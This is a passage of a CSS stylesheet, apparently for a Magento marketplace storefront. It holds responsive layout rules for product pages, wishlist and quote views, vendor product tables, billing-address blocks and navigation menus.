        font-size: 16px;
        line-height: 16px;
    }

    .share-wishlist-modal div.share-wishlist-modal-container button {
        font-size: 14px;
        line-height: 16px;
        min-width: revert;
    }

    .share-wishlist-modal div.share-wishlist-modal-container {
        left: 19rem;
        padding: 40px 16px 16px 16px;
        max-width: 400px;
        min-width: 344px;
    }

    .catalog-product-view div.product.media:has(.fotorama-item) {
        width: revert !important;
        height: revert !important;
    }

    .wishlist-contariner-input-new:has(.save-button-wishname) div.share-wishlist-modal-container {
        left: 19rem;
    }

    .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 7%;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-permission,
    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-losebudget {
        height: 120px;
        gap: 4px;
        width: 100%;
        padding: 0 16px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        width: 100%;
        margin-bottom: 0;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title {
        font-size: 16px;
        line-height: 16px;
        margin-top: 4px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        font-size: 14px;
        line-height: 16px;
    }

    .page-header .sections.nav-sections {
        width: 344px !important;
    }

    .sections.nav-sections .li-item.level1 .navpro-dropdown-level2 {
        visibility: hidden;
        height: 0;
    }

    .sections.nav-sections .li-item.level1.opened .navpro-dropdown-level2 {
        visibility: visible;
        height: revert;
    }

    .nav-open .page-header div.header.content {
        background: gray;
    }

    .nav-open .page-header .header.content .logo img {
        filter: brightness(0.5);
    }

    .catalog-product-view .columns div.product-info-main {
        max-width: 100%;
    }

    body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite .product-social-links {
        padding-top: 0;
    }

    .catalog-product-view div.datasheet-product-content div.item-attribute {
        width: 100%;
    }

    .catalog-product-view .features-product-content .features-list ul.features-list {
        width: 100%;
    }

    .catalog-product-view .features-product-content ul.features-list li {
        width: 100%;
    }

    body.catalog-product-view .title-block, body.catalog-product-view .attached-product-content .block-title strong, body.catalog-product-view .sellers-wrapper .distributors-title {
        text-align: center;
    }

    .catalog-product-view .features-product-content ul.features-list {
        width: 75%;
        display: flex;
        margin: auto;
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
        flex-direction: row !important;
    }

    body.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
        max-height: 20px;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller .qty-input {
        margin: 0;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
        line-height: 16px;
        height: 32px;
        width: max-content;
        align-content: center;
    }

    .catalog-product-view .distributors-info-container {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .distributors-title {
        width: 100%;
    }

    .catalog-product-view .seller-container-info {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 0 16px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
        display: none;
    }

    .sellers-wrapper .sellers-products .seller-data img.seller-logo {
        margin-bottom: 0px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
        width: 100%;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a {
        width: fit-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a .seller-name {
        text-overflow: revert;
        overflow: revert;
        width: 100%;
        white-space: revert;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-product-price {
        max-width: 100%;
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
        display: contents;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows {
        width: 66px;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-dec,
    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-inc {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product .qty-input .qty-wrapper .input-text.qty  {
        padding: 6px 10px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
        position: relative;
        width: 100%;
        left: 0;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        flex-direction: row;
        gap: 0 16px;
        width: 100%;
        justify-content: right;
        max-width: fit-content;
        margin-right: 16px;
        height: max-content;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form {
        width: 100%;
        max-width: 100%;
        height: 32px;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
        padding: 0;
        width: 100%;
        height: 32px;
        display: flex;
        justify-content: flex-end;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.btn.action.primary  {
        width: 100%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        margin: 0;
    }

    body.catalog-product-view .sellers-wrapper div.sellers-products {
        gap: 8px;
    }

    body.catalog-product-view .page-main .sellers-wrapper .sellers-products.product-item-info {
        margin: 0;
        padding: 8px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance {
        padding-top: 8px;
        width: 100%;
        max-width: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        width: max-content;
    }

    .page-products.catalog-product-view div.product.media div.fotorama-item div.fotorama__arr.fotorama__arr--next {
        right: -2px !important;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
        padding: 0px;
        overflow: hidden;
    }

    .catalog-product-view .vv-price-box {
        margin-bottom: 16px;
    }

    body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
        right: 5px;
    }

    body.catalog-product-view .product-info-main .product.price.product-with-inner {
        margin-top: 0;
        flex-direction: column;
    }

    body.catalog-product-view .price-by-inner .price {
        margin-bottom: 0px;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 14em;
        padding: 40px 16px 16px 16px;
        max-width: revert;
    }

    body.catalog-product-view:has(.sellers-wrapper) .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 1.5em;
    }

    .catalog-product-view .product-info-main div.share-dialog .targets {
        height: 32px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open .close-tooltip {
        right: -10px;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::before, .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::after {
        left: 2.5em;
    }

    body.catalog-product-view .product-info-main .targets .link,
    body.catalog-product-view .product-info-main .targets .link button.btn-copy-link {
        width: 100%;
    }

    .constructcustomer-index-view li.fancy-radio i.fa.fa-check {
        position: relative;
        left: -20px;
    }

    .constructcustomer-index-view li.fancy-radio label input[type="checkbox"] {
        position: relative;
    }

    body.catalog-product-view .product-info-main .share-dialog.is-open {
        padding: 40px 16px 16px 16px;
    }

    body.catalog-product-view div.features-product-content {
        width: 100%;
    }

    body.catalog-product-view .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .carousel-container div.product-structure-container {
        width: 100%;
    }

    .catalog-product-view .carousel-container .info-text-btn-calculate div.info-container {
        width: 100%;
    }

    .catalog-product-view .structure-related-carrousel div.carousel-estructure-responsive {
        display: flex !important;
        flex-direction: column;
        gap: 16px 0;
    }

    body.catalog-product-view div.column.best-price-wrapper {
        padding: 0
    }

    body.page-product-structure.page-products.catalog-product-view .columns {
        padding: 64px 24px 24px 24px;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content p {
        margin-right: 24px;
    }

    .page-product-structure.catalog-product-view .construction-product-content ol.construction-list li {
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p,
    .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        height: auto;
    }

    .page-product-structure .product.media .product.attribute.overview .value,
    .page-product-structure.catalog-product-view .box-tocart .input-structure .form-group label {
        text-align: center;
    }

    .product-info-main .product-add-form .fieldset.structure .input-structure-qty {
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .box-tocart {
        margin-bottom: 0;
    }

    .page-product-structure #structure-form .form-group .how-to-calculate {
        background: none !important;
    }

    .page-product-structure.catalog-product-view .mano-obra-price {
        display: none;
    }

    .page-product-structure .input-structure-container span.clarification-text {
        text-align: center;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary {
        width: 100%;
        margin-left: 8px;
    }

    .page-product-structure .actions .pre-con button[type="submit"] span .icon-chevron {
        top: 0;
        margin-left: 16px;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary span {
        align-items: center;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.datasheet-product-content div.item-attribute table,
    .page-product-structure.catalog-product-view .advantages-content-detail {
        display: flex;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.applications-product-content h3 {
        margin-left: 16px;
        margin-bottom: 0;
        max-width: 75%;
        display: flex;
        white-space: normal;
    }

    .page-product-structure.catalog-product-view div.applications-product-content .app-item ul {
        margin-left: 84px;
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content {
        display: flex;
        flex-direction: column;
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p, .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        width: 100%;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog {
        left: -3em;
        top: -11.5em;
    }

    .page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 17em;
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    .page-product-structure.catalog-product-view.structure-multivendor .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 12em;
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    body:not(.page-product-structure) .product-info-main .page-title-wrapper.product {
        padding: 0;
    }

    body.catalog-product-view .columns .product-info-main .product.attribute.overview {
        margin: 16px 0 0;
    }

    body.page-product-configurable #maincontent .product-info-main .product-social-links {
        padding: 0;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog {
        top: -1em;
        left: 12em;
    }

    body.page-product-configurable.catalog-product-view.configurable-multivendor .no-price.with-location .share-dialog {
        left: 1.5em;
    }

    body.page-product-configurable .product.price.noprice.configurable {
        justify-content: center;
        margin-bottom: 16px;
    }

    .page-product-configurable.catalog-product-view.page-product-configurable .vv-price-box {
        display: flex;
        justify-content: center;
        flex-direction: column;
        margin: 0;
    }
    .product-options-bottom .price-box, .product-info-price .price-box {
        padding-bottom: 0;
    }

    .page-product-configurable.catalog-product-view .actions.actions-custom-product .pre-con {
        width: 100%;
    }

    .page-product-configurable.catalog-product-view .microsite .share-dialog::before,
    .page-product-configurable.catalog-product-view .microsite .share-dialog::after {
        left: 15%;
    }

    body.catalog-product-view .product-info-main .product-add-form.product-item-info .best-price-wrapper .image-wrapper a img {
        max-height: 36px;
    }

    .multiplewishlist-shipment-table div.address-container .col-3.col-sm-2.col-md-1.pl-0 {
        margin-right: 0;
        padding: 0;
    }

    div.multiplewishlist-header-container .date-wish,
    div.multiplewishlist-header-container .id-wish,
    div.multiplewishlist-header-container .title-budgets .account-title-section-budget {
        font-size: 20px;
    }

    body.marketplace-quote-view div.title-budgets, body.marketplace-share-view div.title-budgets {
        flex-direction: row !important;
    }

    .marketplace-quote-view .title-budgets button.share-button,
    .page-wrapper #maincontent .columns .title-budgets button.save.multiplewishlist-btn  {
        padding: 8px;
        margin-left: 0 !important;
    }

    .marketplace-quote-view .title-budgets .share-button span,
    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn span {
        display: none;
    }

    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn svg {
        margin: 0;
    }

    .page-wrapper #maincontent .columns .title-budgets {
        border: none;
        outline: none;
    }

    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 svg {
        min-width: 32px;
        min-height: 32px;
    }

    .multiplewishlist-shipment-table .address-container {
        width: 100%;
    }

    .multiplewishlist-header-container div.wish-title-container {
        padding: 8px 20px 4px 8px;
    }

    body.marketplace-quote-view div.title-budgets {
        flex-direction: column !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
    body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
        display: flex;
        gap: 8px;
        width: 100%;
        justify-content: flex-start;
    }

    .multiplewishlist-header-container div.wishlist-name-input-container,
    .optimizer-name-input-container input.input-add-name-optimization {
        width: 100% !important;
    }

    .multiplewishlist-header-container .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
    }


    tr.products-table td.vendor-tab-product-price div.prices-container {
        min-width: 0px;
    }

    .header.content .sections.nav-sections {
        z-index: 1006;
    }

    .popup-authentication .block-authentication .block.block-customer-login .actions-toolbar {
        justify-content: space-between !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.delivery-data-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container {
        top: 33rem;
        right: -18rem;
        left: revert;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container::before {
        left: 84%;
        bottom: 15rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
        flex-direction: row !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction button.btn-addres-delivery {
        font-size: 14px;
        min-width: fit-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container .field {
        margin: 0 0 20px;
    }

    .marketplace-quote-view .multiplewishlist-header-container form.form-address-edit .fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset:has(.getlocation-text) {
        padding: 0px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
        gap: 16px;
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .confirm.new-button {
        margin: 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction {
        margin-bottom: 16px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.tooltip-fields-error-address,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        white-space: normal;
        max-width: 220px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        top: 6rem;
        right: 5.5rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::after,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::before {
        left: 68%;
    }

    .marketplace-quote-view div.actions-button-billing{
        width: 100%;
        gap: 16px;
        padding: 16px;
    }

    .marketplace-quote-view .new-billing-data .field.invisible {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .left-billing-container span {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .right-billing-container {
        width: 100%;
        justify-content: space-between;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line {
        justify-content: flex-start;
        flex-flow: nowrap;
    }

    .address-container-wishlist div.billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
        background-color: #0B9952;
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        max-height: 32px;
        background-color: #4B4B4B;
        padding: 4px 16px 4px 8px !important;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        font-size: 14px;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
        max-width: 50%;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address .ml-3 {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        white-space: normal !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header-container {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header {
        width: 100%;
        justify-content: flex-start !important;
    }

    .marketplace-quote-view div.payment-billing-address-list div.address-item.billing-address-budget {
        padding: 8px 16px 8px 8px;
    }

    .vendor-tab-styles .header-vendor-tab .containet-edit-share {
        position: absolute;
        right: 16px;
        top: 35%
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns div.header-vendor-tab div:has(.vendor-logo-container) {
        padding: 0 !important;
    }

    .multiplewishlist-header-container div.title-budgets .multiplewishlist-btn span {
        display: none;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn:has(.btn-new-text) {
        margin-left: 0;
        padding: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn svg {
        margin: 0;
    }

    .multiplewishlist-header-container div.container-adress-budget:has(.container-address-map) {
        padding: 2px 2px 2px 16px;
        margin: 0px;
    }

    .marketplace-quote-view div.billing-incomplete-address {
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view .shipping-details-quotations strong,
    .marketplace-quote-view .shipping-details-quotations p {
        font-size: 12px;
        max-width: 230px;
    }

    .main-crm-history-vendor .container-data-vendor .crm-line {
        display: none;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
        font-family: 'Roboto';
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;
        display: flex;
    }

    .marketplace-quote-view span.shipment-header-text {
        flex-wrap: wrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .address-container:has(.shipping-delivery-date .field.date) .shipping-details-quotations {
        margin-bottom: 16px;
    }

    .multiplewishlist-vendor-left-border .address-container .shipping-delivery-date {
        width: 100%;
        gap: 16px;
        margin-bottom: 16px;
        display: flex;
        align-items: normal;
    }

    .marketplace-quote-view .address-container .total-discount {
        margin-left: auto;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget div.edit-address {
        overflow: hidden;
        max-width: 600px;
        max-height: 32px;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .marketplace-quote-view .billing-address-budget div.left-billing-container span{
        display: none;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line  {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
        gap: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .billing-address-information .multiplewishlist-btn {
        margin: 0 !important;
    }

    .marketplace-quote-view .address-container .extra-fields{
        gap: 0 16px
    }

    .marketplace-quote-view .billing-address-information .right-billing-container{
        gap: 0 16px;
        max-width: 92.5%;
        width: 100%;
        justify-content: space-between;
    }

    .block-authentication .actions-toolbar div.tertiary {
        margin-top: 0;
    }

    .nav-open .sections.nav-sections .first-loggedin.row {
        display: none;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price .prices-container,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 64px;
    }

    .vendor-tab-styles .table-vendor-tab tr.products-table.tobudget td.vendor-tab-product-vendorsku input,
    .ship-container-address-field tr.products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
        background-position: 95% 50% !important;
        padding-right: 32px;
    }

    .products-table.tobudget .vendor-tab-product-vendorsku .validation-advice,
    .products-table.tobudget .vendor-tab-product-price .prices-container .product-price .validation-advice {
        width: 100%;
        position: relative;
        font-family: 'Roboto Condensed';
    }

    .vendor-tab-container:has(.products-table.tobudget) .header-vendor-tab .waiting-budget-status {
        top: 0px;
        padding-left: 0px;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status p {
        font-size: 16px !important;
        line-height: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data {
        grid-column: 1 / 4;
        grid-row: 1;
        padding: 0 0 0 0;
        height: fit-content;
        position: relative;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .row.no-gutters {
        gap: 8px;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding: 0 !important;
        margin: 0 !important;
    }

    .marketplace-quote-view.page-products .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        width: 100%;
        max-height: 20px;
        padding: 4px 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .vendor-tab-product-name-container {
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-delete {
        grid-column: 9;
        grid-row: 1;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku {
        grid-column: 1/3;
        grid-row: 2;
        padding: 0 72px 0 0 !important;
        height: fit-content;
        position: relative;
        align-self: center;
        top: 0;
        max-width: none;
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price:has(input) {
        align-self: start;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount {
        grid-column: 2;
        grid-row: 2;
        padding: 0px;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price {
        grid-column: 3;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
        bottom: 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-qty {
        grid-column: 1;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-start;
        align-self: center;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        grid-column: 1 / 3;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: flex-start;
        left: 72px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock .stock-product div {
        max-height: 24px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal {
        grid-column: 9;
        grid-row: 3;
        padding: 0px;
        height: fit-content;
        position: relative;
        justify-self: flex-end;
        align-self: center;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn {
        width: 32px;
        height: 32px;
        padding: 0px;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn .fa-trash-o {
        height: 16px;
        font-size: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table,
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto 0 auto;
        gap: 4px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-price {
        bottom: 20px;
        grid-column: 9;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        padding: 4px 8px 4px 8px !important;
    }

    .header.content .sections .section-items.nav-sections-items {
        position: relative;
        z-index: 1006 !important;
        background: #ffffff;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) .vendor-tab-product-data .col.my-auto.pl-3 {
        padding-right: 48px !important
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container, .product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
        padding: 8px;
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container {
        padding: 16px 8px 16px 16px;
    }

    div.fotorama .fotorama__arr.fotorama__arr--prev,
    div.fotorama .fotorama__arr.fotorama__arr--next {
        display: block !important;
    }
    .fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.no-slider div.fotorama__thumb__arr {
        display: block;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia {
        max-width: none;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia .instant-search-results-container {
        margin: 0 24px;
    }

    .page-with-filter .products-algolia .filter-search-product .pull-right {
        flex-direction: column;
        gap: 8px;
    }

    body.page-with-filter main#maincontent {
        margin-top: 6em;
    }

    .checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
